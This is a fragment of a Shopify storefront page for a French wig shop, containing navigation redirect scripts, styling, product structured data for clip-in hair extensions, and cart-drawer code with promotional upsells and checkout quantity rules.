   //右三
   function  navThreeOne(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
   }
   function  navThreeTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-mariage';
   }
   function  navThreeThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-demi-tete ';
   }
   function  navThreeFour(){
   window.location.href = 'https://www.baisihair.fr/collections/coiffure-a-la-mode';
   }
  function  navThreeFive(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-full-lace';
   }
    //右四
   function  navFourOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-pour-revendre';
   }
   function  navFourTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/achetes-gratuits';
   }
   function  navFourThree(){
   window.location.href = 'https://www.baisihair.fr/collections/promo-cadeaux ';
   }
   function  navFourFour(){
   window.location.href = 'https://www.baisihair.fr/collections/2-perruques-vip';
   }
    function  navFourFive(){
   window.location.href = 'https://www.baisihair.fr/collections/4-perruques-vip';
   }
   function  navFourSix(){
   window.location.href = 'https://www.baisihair.fr/collections/live-vente-flash';
   }
  function towhatup(){
    window.location.href = 'https://api.whatsapp.com/send/?phone=8619124322276';
  }
     //右五
   function  navFiveOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe ';
   }
   function  navFiveTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
   }
   function  navFiveThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-reglable';
   }
   function  navFiveFour(){
   window.location.href = ' https://www.baisihair.fr/collections/headband-wig-t-part ';
   }
   function  navFiveFive(){
   window.location.href = 'https://www.baisihair.fr/collections/natte';
   }
     function  navFiveSix(){
   window.location.href = ' https://www.baisihair.fr/collections/colorful-wigs';
   }
     function  navFiveSeven(){
   window.location.href = ' https://www.baisihair.fr/collections/u-part-perruque';
   }
     function  navFiveEight(){
   window.location.href = ' https://www.baisihair.fr/collections/hd-lace-wig';
   }
     function  navFiveNine(){
   window.location.href = 'https://www.baisihair.fr/collections/bob-wig ';
   }
     function  navFiveTen(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1';
   }
       //右六
   function  navSixOne(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-weave ';
   }
   function  navSixTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/double-machine ';
   }
   function  navSixThree(){
   window.location.href = 'https://www.baisihair.fr/collections/closure-frontal ';
   }
   function  navSixFour(){
   window.location.href = 'https://www.baisihair.fr/collections/bundle-with-closure-frontal';
   }
   function  navSixFive(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval';
   }
    function  navSixSix(){
   window.location.href = 'https://www.baisihair.fr/collections/clip-ins-extensions';
   }
      //右七
   function  navSevenOne(){
   window.location.href = 'https://www.baisihair.fr/pages/video-share ';
   }
   function  navSevenTwo(){
   window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
   }
   function  navSevenThree(){
   window.location.href = 'https://www.baisihair.fr/collections/top-selling';
   }
   function  navSevenFour(){
   window.location.href = 'https://www.baisihair.fr/apps/track123';
   }
   function  navSevenFive(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging';
   }
    function  navSevenSix(){
   window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
   }
  
    function  navtone(){
   window.location.href = 'https://www.baisihair.fr/apps/17TRACK ';
   }
   function  navtTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging  ';
   }
  function navtThree(){
     window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
  }
  function toHotSale(){
    window.location.href = 'https://www.baisihair.fr/pages/meilleures-ventes';
  }
  
</script>
<script id="InlineNavigationCheckScript">
   function  tosearchone(){
   window.location.href = 'https://bityl.co' + '/MkiC';
 }
  
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1 ';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchfive(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchsix(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearcheight(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchnine(){
   window.location.href = 'https://www.baisihair.fr/collections/moitie-prix';
 }

     function  tosearchevelen(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
 }
    function  tosearch12(){
    
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
 }
  theme.inlineNavigationCheck = function() {
    var pageHeader = document.querySelector('.pageheader'),
        inlineNavContainer = pageHeader.querySelector('.logo-area__left'),
        inlineNav = inlineNavContainer.querySelector('.navigation');

    if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
      var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
          logoContainer = pageHeader.querySelector('.logo-area__middle__inner'),
          availableNavWidth = inlineNavContainer.offsetWidth;
      if(inlineMenuCentered) {
        var rightWidth = pageHeader.querySelector('.logo-area__right__inner').clientWidth,
            middleWidth = logoContainer.clientWidth,
            logoArea = pageHeader.querySelector('.logo-area'),
            computedLogoAreaStyle = getComputedStyle(logoArea),
            logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight));
        availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
      }
      theme.enqueueStyleUpdate(() => {
        pageHeader.classList.toggle('pageheader--layout-inline-permitted', availableNavWidth >= inlineNav.clientWidth);
      });
    }
  }
  setTimeout(theme.inlineNavigationCheck, 0);
  
</script>
                            <script>
document.addEventListener('DOMContentLoaded', function() {
  // 更可靠的初始化方式
  function initSlider() {
    const slider = document.querySelector('.slider-item-container');
    const slides = document.querySelectorAll('.sliderItem');
    const totalSlides = slides.length;
    
    if (!slider || totalSlides === 0) return;
    
    let currentIndex = 0;
    const intervalTime = 3000;
    let slideInterval;
    
    // 设置初始位置
    slider.style.transform = 'translateX(0)';
    
    function moveToSlide(index) {
      slider.style.transform = `translateX(-${index * 100}%)`;
      currentIndex = index;
    }
    
    function nextSlide() {
      currentIndex = (currentIndex + 1) % totalSlides;
      moveToSlide(currentIndex);
    }
    
    function startSlider() {
      slideInterval = setInterval(nextSlide, intervalTime);
    }
    
    // 处理过渡结束
    slider.addEventListener('transitionend', function() {
      // 如果需要无缝循环的特殊处理可以在这里添加
    });
    
    // 启动轮播
    startSlider();
    
    // 处理Shopify编辑器
    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:select', function() {
        clearInterval(slideInterval);
      });
      document.addEventListener('shopify:section:deselect', startSlider);
    }
  }
  
  // 延迟初始化确保DOM完全加载
  setTimeout(initSlider, 100);
});
</script>

  <style>
    .hotSaleMB{
      animation: pulse 2s infinite;
    }
    .hotSalePc{
      animation: pulse 2s infinite;
    }
        @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.3); }
    }
        .addHeadBtn{
       padding: 5px;
    background-color: #8e5252;
    color: #fff;
    text-align: center;
    margin-top: 8px;
    border-radius: 8px;
    float: right;
    width: 100%;
      
    }
.searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
.activityproductimg{
   width:90px;   
   border-radius: 10px;
}
.activityproduct{
   margin-top: 10px;
   display: flex;
   padding: 10px;
   width: 100%;
   background-color: var(--theme-color);
   border-radius: 5px;
   color: white;
   align-items: center;
  flex-direction: column;
} 
.actTop {
    display: flex;
    align-items: center;
}
.activityptitle {
   display: -webkit-box;
   -webkit-line-clamp: 2;
   -webkit-box-orient: vertical;
   overflow: hidden;
   text-overflow: ellipsis;
   font-size: 14px;
   color: #000;
}
.actright {
   margin-left: 5px;
}
.activityproductprice {
   margin-top: 5px;
  color:#ff0000;
}
.viewmoreact {
   border-radius: 25px;
   padding: 10px 15px;
   margin: 0 auto;
   background-color:var( --theme-color);
   color: white;
   margin-top: 8px;
}
.actshow {
   position: relative;
}
img.actclick {
   bottom: 10px;
   position: absolute;
   display: block;
   width: 28px;
   right:88px;
 
}
.scaleAnimation {
   animation-name: scaleAnimation;
   animation-duration: 2s;
   animation-iteration-count: infinite;
}
@keyframes scaleAnimation {
   0%  {
        transform: scale(1);
       }
   25% {
        transform: scale(1.2);
       }
   50% {
        transform: scale(1);
      }
   75% {
        transform: scale(1.2);
       }
}
.whatup{
    margin: 0 auto;
    text-align: center;
    padding: 5px 20px;
    border-radius: 25px;
    display: flex;
    background-color: var(--theme-color);
    align-items: center;
    color: white;
    margin-top: 10px;
    justify-content: center;
    width: 100%;
  }
.whatupimg{
    width:25px;
        margin-left: 15px;
  }
     .tab-lefttitle{
    margin:0;
    font-size: 15px;
   padding:13px 5px;
       text-align: center;
  }
  .tabbox{
    width: 100%;
    display: flex;
    }
  .tab-left{
   background-color: #f5f5f5;
    width: 24%;
    height: 100%;
    position: fixed;
    overflow-y: scroll;
    border-right: 2px solid #c9c8c8;
    }
  .tab-rigth{
    height: 100vh;
    margin-left: 24%;
    flex: 1;
    }
   li.tab-item {
    list-style: none;
       border-radius: 5px;
         background-color: #fff;
     color: black;
         border: 2px solid #ddd;
    width: 95%;
         margin: 5px auto;
   }   
  .tab-rigth .content-item{
    height: 100%;
    display: none;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
  }
  .leftbox{
    width: 100%;
  }
   .leftbox li p {
    padding: 15px 5px;
   }
  .navactive{
     background-color: var(--theme-color) !important;
    font-size: 14px;
    color: #fff !important;
   border: none !important;
    box-shadow: 0px 5px 10px #bcb5b5;
    border-bottom: 4px solid #862012 !important;
   }
  .tab-rigth .activecontent{
    display: block;
    color: black;
  }
  .itembox{
     width: 98%;
    margin: 10px auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
    <style>
  .searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
  .right-item{
    padding: 5px 0px;
    display: flex;
    flex-direction: column;
    border-radius: 3px;
    width: 30%;
    margin: 0px 4px;
  }
  .right-item img{
   border-radius: 15px;
  }
  .r-item-title{
    text-align: center;
    font-weight: 500;
    font-size: 13px;
    color:#000;
    margin-top: 5px;
  }
  .video-header__title{
    text-shadow: 1px 1px 0px #ffc106, 0px -2px 1px #fff;
    padding: 15px 0;
    margin-bottom: 0!important;
  }
    .itemHead {
    width: 100%;
    display: flex;
    justify-content: center;
      margin-top:5px;
}
  img.itemHeadimg {
    display: flex;
    width: 92%;
   margin: 0 auto;
    border-radius: 10px;
}
    .slider-container {
    width: 90%;
    max-width: 450px;
    margin: 0 auto;
    position: relative;
  }
  
  .sliderHeadBox {
    width: 100%;
    height: 100px; /* 调整为更适合您图片的高度 */
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  }

  .slideImg {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }

  .slider-item-container {
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    height: 100px;
    width: 100%;
    display: flex;
    transition: transform 0.5s ease-in-out;
  }

  .sliderItem {
    flex: 0 0 100%;
    min-width: 100%;
    margin: 0;
    padding: 0;
    height: 100%;
  }
</style>
 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot",
            "url": "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","image": [
                    "https:\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87_960x.jpg?v=1741688850"
              ],"description": "\n\n\nMatériel De Cheveux\n100% Cheveux Vierges \n\n\nTexture\nBody Wave\n\n\nLongueur \n10-26 Pouces\n\n\nQuantité\n8 Pièces par lot\n\n\nDélai d'utilisation\nplus d'un an d'utilisation avec de bons soins\n\n\nCouleur de cheveux\n#4\n\n\nPoids\n120g\/lot\n\n\nColorer \nOui\n\n\nLisser ou boucler au fer\nOui\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 100.5,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751209122"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 109.5,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751241890"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 115.5,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751274658"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 121.5,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751307426"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 129.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751340194"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 138.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751372962"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 148.5,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751405730"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 162.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751438498"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 183.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot?variant=39903751471266"
                    }
]
          }
        </script></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19414871703795__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><div data-section-id="sections--19414871703795__cart-drawer" data-section-type="cart-drawer" data-form-action="/cart" data-form-method="post">
  <div class="cart-drawer-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
    <div class="cc-popup-background"></div>
    <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="CartDrawerModal-Title">
      <div class="cc-popup-container">
        <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>

        <div class="cc-popup-content">

          <cart-form data-section-id="sections--19414871703795__cart-drawer" class="cart-drawer" data-ajax-update="true">
            <div class="cart-drawer__content">
              <div class="cart-drawer__header">
                <h2 id="CartDrawerModal-Title" data-merge="header-title">
                  Panier
                  
                </h2>
              </div>
                           
         <img loading="lazy"   src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/56666.png?v=1767172904" alt="Image Description" /><div class="cart-item-list">
                <div class="cart-item-list__body" data-merge-list="cart-items">
                  
                    <div class="fully-padded-row align-centre" data-merge-list-item="no-cart-item">
                      <p>Votre panier est vide.</p>
                    </div>
                  
                </div>
              </div>
              <div class='GiftHead'>
                <div class='GiftTitle'>Ces perruques en promo aussi</div>
                
              </div>

              
            <div class='addGiftBox'> 
              <div class='addGift'>
                
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/p1.png?v=1768982613'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Promo 58€ Perruque chioma pixie 13x4 lace frontal finger wave en France en 100% Cheveux Humains</div>
                                       
                   </div>
                   <div class='giftBottom'>
                      <div class='giftPrice'>€58.98</div> 
                      <div onclick='addProduct(46817801339123)' class='giftRight'>Ajouter</div>
                   </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z2_11cd574b-8733-453c-a3ed-5d9d9cba42e3.png?v=1768984057'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque pixie afro curly sans lace Fabriqué à la Machine Promotion 45€ en France en 100% Cheveux Humains</div>
                              
                   </div>
                     <div class='giftBottom'>
                       <div class='giftPrice'>€45.95</div>
                       <div onclick='addProduct(48386581594355)' class='giftRight' >Ajouter</div>         
                    </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z3_6c7fe379-79dc-4f67-bab6-067d7e71a8ec.png?v=1768984292'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI PROMO Offre spéciale 13X4 lace frontal Perruques pixie BOB 55€ en Franceen 100% vrais cheveux humains</div>
                                    
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€55.99</div>  
                      <div onclick='addProduct(48294213812467)' class='giftRight' >Ajouter</div>  
                    </div> 
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z4.png?v=1768984429'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque egg wave Fabriqué à la Machine Promotion Sans Colle Coupe au carré en France en 100% Cheveux Humains</div>
                                       
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€75.99</div> 
                      <div onclick='addProduct(48383919882483)' class='giftRight' >Ajouter</div>
                    </div>  
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z5.webp?v=1768984563'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque 4X4 lace Raie sur le côté en couleur NOIR water wave 10 Pouces 76€ en 100% Cheveux Humains FR20</div>
                                 
                   </div>
                   <div class='giftBottom'>
                    <div class='giftPrice'>€56.00</div>     
                     <div onclick='addProduct(46999892459763)' class='giftRight' >Ajouter</div>
                   </div> 
                  
                </div>
              </div>
            </div>


              <div data-merge="cross-sells" data-merge-cache="blank"></div>
            </div>

            <div class="cart-drawer__footer hidden" data-merge-attributes="footer-container">
              <div data-merge="footer">
                
              </div>

              

              <div  onclick='toPay()'  class="checkout-buttons lightly-spaced-row-above hidden" data-merge-attributes="checkout-buttons">
              <div  class=" redBtn">Procéder au paiement &gt;</br><span class='payFont'>Après Paiement + Cadeaux 0€</span></div>

                
                  <div class="additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:35378102316,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;baisihairfr&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}]" access-token="1e61698d31ecafa6a03f52752b7c625e" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="35378102316" cart-id="19a2cf04ebee5bb4615c66f98612d13b" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                  </div>
                
              </div>
            </div>
          </cart-form>

        </div>
      </div>
    </div> 
  </div>
</div>
   <div class="popup-container" id="popup-container" style='display:none;' >
        <div class="popup-content">
         <div class="h-tip">
            PRIX SPECIAL REVENDEUSE
         </div>
           <div class="c-tip">
           Ajouter une 2ème perruque 
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
    </div>
</div><script>
  function addProduct(params){
        const adddata = {items: [{ id: params,quantity: 1 }]};
      fetch( '/cart/add.js', {
             method: 'POST',
             headers: {'Content-Type': 'application/json'},
            body: JSON.stringify(adddata)
              })
          .then(response => response.json())
          .then(data => {
              document.documentElement.dispatchEvent(
           new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false, detail: { openDrawer: true } })
           );
     
           })
  }





//  限制购买两个的
function toPay(){
    fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
   
   let arr2=[];
   let arr5=[]; 

    cartData.items.forEach(item=>{
     if(item.product_type=='PROMO PETIT PRIX'){
      arr2.push(item)
     }
      else if(item.product_type=="PERRUQUE PRIX D'USINE"){
         arr5.push(item)
       }
    })
   let twoNum=arr2.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
    let fiveNum=arr5.reduce((total,item)=>{
         return total=total+item.quantity
   },0)
    let totalll=twoNum+fiveNum
   const cartArr=cartData.items
     const cartLength= cartArr.length;//购物车商品的长度
      let zeroArr=cartArr.filter(item => item.product_type=='freeproduct');
   let zeroNum=zeroArr.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
     const isOneItemFlag=(zeroNum <= 1)  //零元购的产品不能够大于2  true
      const isTwoItemsFlag = ( totalll==1 && cartArr.filter(item => item.product_type=='gift').length == cartLength-1) ;//任意购物车长度 只有有一个限购产品和剩下的全部都是礼物的数组长度-1 返回true
     const isThreeItemsFlag = ( cartArr.filter(item => item.product_type=='gift').length == cartLength) ;//任意购物车长度 全部都是礼物的数组长度 返回true//任意购物车长度全部都是礼物
    console.log(isOneItemFlag,isTwoItemsFlag,isThreeItemsFlag)
    var popup= document.getElementById('popup-container')
   var textpop=popup.getElementsByClassName('c-tip')[0];
    if(!isOneItemFlag){
       //零元购产品大于1
      textpop.innerHTML='Offre unique juste pour 1 perruque 0€';
       document.getElementById('popup-container').style.display = "block"; 
      }else if(isTwoItemsFlag||isThreeItemsFlag){
       textpop.innerHTML='Ajouter une 2ème perruque';
       document.getElementById('popup-container').style.display = "block";  
   }else{
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
   }
    })
}

function closepop() {
  document.getElementById('popup-container').style.display = "none";
}
function doSomethinging() {
     fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
      var cartCount = document.getElementsByClassName('cart-link__count')[0];
   if(cartCount){
      cartCount.innerHTML= cartData.item_count
    }else{
      var cartIcon = document.querySelector('.cart-link__icon');
      var newSpan = document.createElement('span');
       newSpan.classList.add('cart-link__count');
       newSpan.innerHTML= cartData.item_count
       cartIcon.appendChild(newSpan);
    }
    var totalPrice=document.getElementById('totalPrice')
    var cartTotalNum=document.querySelector('.cart-drawer__title-count') 
   if(totalPrice){
        var totalPriceShow = totalPrice.querySelector('.money');
   }
    if(totalPriceShow){
     //获取上一次的价格  获取现在的价格cartData.total_price
     var beforemoney=totalPriceShow.textContent
     let beforeNumber = parseFloat(beforemoney.replace('€', '').replace(',', '.'));
     beforeNumber = Math.round(beforeNumber * 100);
     // console.log(beforeNumber,'上一次价格')
     // console.log(cartData.total_price,'现在的价格')
     if(beforeNumber!=cartData.total_price){
           totalPriceShow.textContent = `€${(cartData.total_price / 100).toFixed(2)}`; 
     }
     
   }
   if(cartTotalNum){
     cartTotalNum.innerHTML = `(${cartData.item_count})`;  
   }
 })
   
       
 

}

  // 每秒执行一次函数
setInterval(doSomethinging, 1000);
  setInterval(comparePrice, 3000);
  function comparePrice(){
    
       fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    let cartDatat=cart;
     var compareCart=JSON.parse(localStorage.getItem('compareCart'))
     cartDatat.items.forEach(item=>{
         compareCart.forEach((itemcom,index)=>{
          if(item.variant_id==itemcom.variant_id){
           
           if(item.original_price<itemcom.price){
             
             var compre = document.getElementById(`test${item.variant_id}`)
              var existingElement = compre.querySelector('.cpm');
             if (!existingElement) {
                var num=itemcom.price-item.original_price
              var newNum=(num / 100).toFixed(2)
                // 创建新的 div 元素
                var newDiv = document.createElement('div');
        
             // 设置新 div 的类名
                newDiv.className = 'cpm';
        
            // 设置新 div 的内容或其他属性
            newDiv.textContent =  `réduction de prix €${newNum}`;
          
            // 将新 div 添加为 compre 的子元素
            compre.appendChild(newDiv);
    }
            
           }
        }
      })
   })
  
})
       }
</script>
<style>
  .payFont{
    font-size:12px;
    display: inline-block;
  }
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
  z-index:9999;
}

.popup-content {
  width: 50%;
  padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 20%;
    font-size: 20px;
    margin: 0 auto;
}
  @media (max-width: 768px){
.popup-content{
  width:85%;
  font-size: 16px;
  
}
    
  }
   .reduceitemBtn,.additemBtn,.removeItem{
    cursor: pointer;
  }
  .addGift {   padding: 10px 0px;
    display: flex;
    flex-wrap: nowrap;
    overflow: scroll;
}
  .oneGift{
   margin-right:10px;
  }
  .giftLeft{
    width: 140px;
  }
  .giftRight {
       background-color: #b64c3e;
    border-radius: 5px;
    padding: 5px 10px;
    height: 30px;
    display: flex;
    align-items: center;
}
  .giftRight:hover{
    cursor: pointer;
  }

  .giftTitle{
     -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;
  }
  .giftPrice{
     color:#FD4D15;
    font-size:16px;
  }
  .giftBox {
}
  .additem {
    display: flex;
      padding: 10px 0px;
}
  .itemLeft{
        margin-right:20px;
    
  }
  .itemRight {
    flex: 1;
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
}


  .itemPrice{
    padding:5px 0px 10px;
    color:#FD4D15;
    font-weight: 600;
    font-size:18px;
  }
  .quaityChance {
    display: flex;
    background-color: #fff;
